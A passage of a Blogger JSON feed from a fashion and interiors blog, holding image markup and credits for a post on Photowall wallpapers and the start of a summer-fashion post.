\/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl6ozmKm7wTThRmQ8kGwOPmC9CxUYAG0cazY7yr8_4ZN6YTHP2OkInhscg_3aZb_Egd7oKjERdTN0OvkToXGIlh3LRdFp-gip9btw6PoRaPZ0ZI9RlOSobJcfrOKNXgujKZqCVVEI_kt0\/s2048\/DSC05985.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2048\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl6ozmKm7wTThRmQ8kGwOPmC9CxUYAG0cazY7yr8_4ZN6YTHP2OkInhscg_3aZb_Egd7oKjERdTN0OvkToXGIlh3LRdFp-gip9btw6PoRaPZ0ZI9RlOSobJcfrOKNXgujKZqCVVEI_kt0\/w640-h428\/DSC05985.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMDg3zT1svJNjiVZfY66k8b_MvEhCPDweh4JweDpjcfnKODPImXQZiLatxesfvl76lVbHMrUbx7SS8FFPdSPfTtRzw1RYPaadXuxe8CbBAwbNZ9sooulObqKLwdC6K_u4sckLUZ8XV8E\/s2048\/DSC05989.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMDg3zT1svJNjiVZfY66k8b_MvEhCPDweh4JweDpjcfnKODPImXQZiLatxesfvl76lVbHMrUbx7SS8FFPdSPfTtRzw1RYPaadXuxe8CbBAwbNZ9sooulObqKLwdC6K_u4sckLUZ8XV8E\/w428-h640\/DSC05989.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzgAb_hSO8vQxo7hdTv99fLXgu52hen2KNUgclWIqpnS7bmvh9JRZuQUe6x0HxAwFMNXIsIX12phZ8YERl2COldWwfgYOQMf7-DSOKNwNfFT_B9TVc_rvD6Njw-8tL1MiHR9LI0V_s9c\/s2048\/image0.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzgAb_hSO8vQxo7hdTv99fLXgu52hen2KNUgclWIqpnS7bmvh9JRZuQUe6x0HxAwFMNXIsIX12phZ8YERl2COldWwfgYOQMf7-DSOKNwNfFT_B9TVc_rvD6Njw-8tL1MiHR9LI0V_s9c\/w426-h640\/image0.jpeg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTaaaz12ECE3F1Plaq2v3vGyELVYQQeCi3hdbvEd5b0jhWk2FWTRuscv5ez7ZQGQVGIW6y88pdEHp-VPlCGbmAB3wHt9s2duSASjUDkF0mDFCnLfDvEduWFPTjzHkcoDmOXn3JpDk2uKY\/s2048\/IMG_4108.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTaaaz12ECE3F1Plaq2v3vGyELVYQQeCi3hdbvEd5b0jhWk2FWTRuscv5ez7ZQGQVGIW6y88pdEHp-VPlCGbmAB3wHt9s2duSASjUDkF0mDFCnLfDvEduWFPTjzHkcoDmOXn3JpDk2uKY\/w426-h640\/IMG_4108.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieQHx6d3sDG-F8c7MUAQFWB-odACmPuwcWIA6ZUl8LeuANbgtoE9CUN4bhKQRuwcr_uphnnSPwnoMsgGOAvLfeEep5DOAgb92Ob6axILEWHrU4FRHSMeYNplhZihimcDb9x1hzvBQ_Nng\/s2048\/DSC05991.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieQHx6d3sDG-F8c7MUAQFWB-odACmPuwcWIA6ZUl8LeuANbgtoE9CUN4bhKQRuwcr_uphnnSPwnoMsgGOAvLfeEep5DOAgb92Ob6axILEWHrU4FRHSMeYNplhZihimcDb9x1hzvBQ_Nng\/w428-h640\/DSC05991.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijEX2zJVXRFi6FcB2uIMmNnIMbxZbqd0mlCOkv_UBE7azp_WQoqhTOlVsTjb_BCvlVKPpIqq81mVJW-Cc1bVS_jcy605C-xGdMOpAnNCOvDJ5W5ixqstI8ut6FKLXNvlIsA7B-GvoNOeQ\/s2048\/DSC05999.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijEX2zJVXRFi6FcB2uIMmNnIMbxZbqd0mlCOkv_UBE7azp_WQoqhTOlVsTjb_BCvlVKPpIqq81mVJW-Cc1bVS_jcy605C-xGdMOpAnNCOvDJ5W5ixqstI8ut6FKLXNvlIsA7B-GvoNOeQ\/w428-h640\/DSC05999.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1O1Rj5itkbC9led4VT9KOkZgKeWWa9pAknCgrhGxO16qrLscGqs1LOgdMer81wYo8XbwoSZMeIY5wNpfA0AR_QWsVMYDh69yQ9LwuKEgt5qNxbR6q5-Nzpsy8WCYv7rGVrP7vmt7CYkw\/s2048\/DSC05992.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1O1Rj5itkbC9led4VT9KOkZgKeWWa9pAknCgrhGxO16qrLscGqs1LOgdMer81wYo8XbwoSZMeIY5wNpfA0AR_QWsVMYDh69yQ9LwuKEgt5qNxbR6q5-Nzpsy8WCYv7rGVrP7vmt7CYkw\/w428-h640\/DSC05992.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkKJR_lOQkGVuk0OL8DOXJifS0ba6ka9yhYFkY8WNf-P-SfZPj9ABkixb-PMk3VexlfuNGZqH1LvOL85Jb0rIpIivNM50jUr3wj_PQmN27FCBD_3H5y8v4Kq8gVYFIn4e9oQCidAZAOQ\/s2048\/DSC05952.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkKJR_lOQkGVuk0OL8DOXJifS0ba6ka9yhYFkY8WNf-P-SfZPj9ABkixb-PMk3VexlfuNGZqH1LvOL85Jb0rIpIivNM50jUr3wj_PQmN27FCBD_3H5y8v4Kq8gVYFIn4e9oQCidAZAOQ\/w428-h640\/DSC05952.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicihHH6LWYA3RRAlP1AxOfP5emvSBplZAgy7fzzmJuFDRhblrjKJTGd1I_kxPQt0_s6uBZXL9eoyeuVyhN5SyysJSYV_Ew2SaBatT4O8bBjxxBQS94SyBqbxc6VFsfyNk4XIdOUSDGNTc\/s2048\/DSC05956.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicihHH6LWYA3RRAlP1AxOfP5emvSBplZAgy7fzzmJuFDRhblrjKJTGd1I_kxPQt0_s6uBZXL9eoyeuVyhN5SyysJSYV_Ew2SaBatT4O8bBjxxBQS94SyBqbxc6VFsfyNk4XIdOUSDGNTc\/w428-h640\/DSC05956.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0yuEQ3cgGBxXYbYV1qtrQSRUlCXaS7PHPRHhIe9xNF2bTMBPOqlr6low3XTUBmP0xcP34wduoGWSmajGHBHi6wpQwIbCYBtIbBefY0K6IOjXJX5gyFWEJEAAiLAufRPx5_A405JbDaA\/s2048\/DSC05959.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0yuEQ3cgGBxXYbYV1qtrQSRUlCXaS7PHPRHhIe9xNF2bTMBPOqlr6low3XTUBmP0xcP34wduoGWSmajGHBHi6wpQwIbCYBtIbBefY0K6IOjXJX5gyFWEJEAAiLAufRPx5_A405JbDaA\/w426-h640\/DSC05959.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpfCOVyX5eX5gjb_cchM8UcBnaC01-A8rR82V74_N_jfwVmFsjz2aL5D_RSEvSSeVoWhfwQ4Rjguq8ISgzk1Wp21At9_lDE2ueGumDy-FUvx79tiwCORvTBk3FI79-ZXvGJj76XUUJwYw\/s2048\/DSC05960.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpfCOVyX5eX5gjb_cchM8UcBnaC01-A8rR82V74_N_jfwVmFsjz2aL5D_RSEvSSeVoWhfwQ4Rjguq8ISgzk1Wp21At9_lDE2ueGumDy-FUvx79tiwCORvTBk3FI79-ZXvGJj76XUUJwYw\/w428-h640\/DSC05960.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HzRzf90VvPK96k2Gq_f5CHjktSxsV9FXd8d8-WKjbT4IWRZ_i52c995wSuc_as4vEsxB-f9JjKZ76C7BVZ_-R5JfOORvjQvzuYGIiKJ2xLdmSdmFLE90FVvavLMHsH47JWh-s0dYYRg\/s2048\/DSC05971.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HzRzf90VvPK96k2Gq_f5CHjktSxsV9FXd8d8-WKjbT4IWRZ_i52c995wSuc_as4vEsxB-f9JjKZ76C7BVZ_-R5JfOORvjQvzuYGIiKJ2xLdmSdmFLE90FVvavLMHsH47JWh-s0dYYRg\/w428-h640\/DSC05971.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7s_n_w-15uXAho5uv_ttjKX1QP8RmJsvEq1xaWJAVyvEjgz3cjYNzB9nw7uAHGOZ1doLuLNSe6nB-oOxN3pDrgzbehZmDu9IJdPszh-etJygqzAvZFCro-bRdAoLd80ZSZGebWJS1Tf8\/s1951\/Screenshot+2021-06-10+at+18.09.48.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1154\" data-original-width=\"1951\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7s_n_w-15uXAho5uv_ttjKX1QP8RmJsvEq1xaWJAVyvEjgz3cjYNzB9nw7uAHGOZ1doLuLNSe6nB-oOxN3pDrgzbehZmDu9IJdPszh-etJygqzAvZFCro-bRdAoLd80ZSZGebWJS1Tf8\/w640-h378\/Screenshot+2021-06-10+at+18.09.48.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_vsUp02tN53aBGSakRwMpSRcV7-nZqAC5R4qZzZxiVL6WF37gfuah1XgU_ZFZungSi_ShgghRMvI6wNhsb3SiORq7z_YRnkWBWJiUiMa35YmjAr8AAxJbVwiKStPrf2Ygtl8LlJffxlg\/s2048\/DSC05978.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_vsUp02tN53aBGSakRwMpSRcV7-nZqAC5R4qZzZxiVL6WF37gfuah1XgU_ZFZungSi_ShgghRMvI6wNhsb3SiORq7z_YRnkWBWJiUiMa35YmjAr8AAxJbVwiKStPrf2Ygtl8LlJffxlg\/w428-h640\/DSC05978.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwFQUPVLetBgJWNCDJTrvFle2soN0aUMvp9oTOsDLfvl74LE8upGDZ19HlJ49bxLF8kL2EFOINEQDQy4hB_iXPsGscz3Jm2uieFm2F0BjPch1WxqyCi1ICg6TGTU6u2cSKye8Jvt6OSQ\/s2048\/DSC05964.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwFQUPVLetBgJWNCDJTrvFle2soN0aUMvp9oTOsDLfvl74LE8upGDZ19HlJ49bxLF8kL2EFOINEQDQy4hB_iXPsGscz3Jm2uieFm2F0BjPch1WxqyCi1ICg6TGTU6u2cSKye8Jvt6OSQ\/w426-h640\/DSC05964.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9TkC70rL140Ftii2yXdfMFKz7IyDmo-CV8JnOYkCCldUZexUag-bVeVUCDLAd8gy_18IrYTlTSjR5SMxOKUyCZD7TGr6qiMlv7tdEUJV0BS4qAxlehzm3BNynrMbv5nlztmcTJAPEouM\/s2048\/DSC05980.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2048\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9TkC70rL140Ftii2yXdfMFKz7IyDmo-CV8JnOYkCCldUZexUag-bVeVUCDLAd8gy_18IrYTlTSjR5SMxOKUyCZD7TGr6qiMlv7tdEUJV0BS4qAxlehzm3BNynrMbv5nlztmcTJAPEouM\/w640-h427\/DSC05980.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUL0NSyMbbHEFkz1wrBCbYT8ytZgTVP-D30RbwzWSU-NofAZs_hq5ez4Gc7Z1O34jbWuj0cAsz8vwksZdZBfCFVStqvsSzI11hDjsf-DggnEiqZjxF3XxRv6tKaDKzPYoKiV4WnL_bfA\/s2048\/DSC05973.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUL0NSyMbbHEFkz1wrBCbYT8ytZgTVP-D30RbwzWSU-NofAZs_hq5ez4Gc7Z1O34jbWuj0cAsz8vwksZdZBfCFVStqvsSzI11hDjsf-DggnEiqZjxF3XxRv6tKaDKzPYoKiV4WnL_bfA\/w428-h640\/DSC05973.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOac_1wmed7xaWdMmCFMcDO6kgPJcdmUvJGZ4VPQVUFtGd6Xykp4kpjDWx8IKEAaLtq0AFaFFRQC_nC5MoR7tHSgrKOfE6MM8h1CKOzPc1G-wtihhIBfexFXtdEppkKL5j7H46GcLXiCA\/s2048\/DSC05981.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOac_1wmed7xaWdMmCFMcDO6kgPJcdmUvJGZ4VPQVUFtGd6Xykp4kpjDWx8IKEAaLtq0AFaFFRQC_nC5MoR7tHSgrKOfE6MM8h1CKOzPc1G-wtihhIBfexFXtdEppkKL5j7H46GcLXiCA\/w428-h640\/DSC05981.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: times; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Noto Sans\u0026quot;; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Noto Sans\u0026quot;; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTMqqxpBJkeQ5OjNZeVIs7eJRsqmtmkkOXAldQUU7Yk7Mpw7UfA9g4SgHiTiSfohQy-kY8dIT3I_QxqEAnL8sAyYp61G0CVZqgrccRZEsk5NWQ0qOBH9jPnqOYYKjJDe_rejHyImxpwk\/s2048\/DSC03179.JPG\" style=\"color: #221c1c; display: inline; font-family: \u0026quot;Noto Sans\u0026quot;; margin: 0px; padding: 1em 0px; text-decoration-line: none; text-decoration: none;\"\u003E\u003Cspan style=\"color: #222222; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"color: #222222; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EFollow us on Instagram:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 16px; line-height: 26px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EPhotography:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/christianvadan\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration-line: none; text-decoration: none;\" target=\"_blank\"\u003E@christianvadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EStyling:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/carlavadan\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration-line: none; text-decoration: none;\" target=\"_blank\"\u003E@carlavadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/8007687610053683583\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/06\/dear-interior-design-lover-here-are.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/8007687610053683583"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/8007687610053683583"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/06\/dear-interior-design-lover-here-are.html","title":"Dear Interior Design Lover, Here Are the Coolest Wallpaper \u0026 Canvas from PHOTOWALL"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EOSm-YyD9qkmh6d1CAxmFCU3PmHtZr6f33hks1u_dekF2KjfdBliN-l8jsTktYCQsfy5BHwy6oMiuhvarMo5-zk368q5nZY5eojx3pfxT09IFE4Rf7DzUHo4m4b2jPoLM2izQFbbtLY\/s72-w428-h640-c\/DSC05996.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.1277583"},"georss$box":{"$t":"23.197117063821153 -35.284008299999996 79.817584736178844 35.028491700000004"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-1945844401914236755"},"published":{"$t":"2021-05-19T16:01:00.002+01:00"},"updated":{"$t":"2021-05-19T16:01:18.279+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"balenciaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blazer dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carla Vadan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chartreuse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cotton dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cut out blazer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maxi dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SheIn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEIN clothes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEINgals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yellow mules"}],"title":{"type":"text","$t":"Summer Ready But Where's The Summer?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgICOxHKCiFDpcxuCP6DUzn5ilT6APnBkfCQnOPE2XJE5QEWBcp2K1eZLKJwCZsqknVIupSc2ITMdYYP46_ZhZbRj33k3MrG0Wy1igDKCRzSo8d-u8-pD-FMuOobzeeFjHsShGikizOo3o\/s2048\/DSC05874.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" 